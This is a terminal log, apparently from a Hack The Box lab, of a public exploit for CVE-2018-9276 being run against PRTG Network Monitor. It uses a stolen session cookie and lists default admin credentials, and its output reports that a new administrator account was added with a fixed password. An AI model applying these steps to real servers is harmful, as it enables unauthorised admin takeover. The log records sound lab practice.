 ┌──(kali㉿kali)-[~/htb/netmon]
└─$ ./exploit.sh -u http://netmon.htb -c "_ga=GA1.2.1787421768.1737487493; _gid=GA1.2.309687262.1737487493; OCTOPUS1813713946
=e0QxNzg4Nzc2LUEwQjEtNDA2Qy04NjFELTU4RDRGRjU2M0E2Nn0%3D; _gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!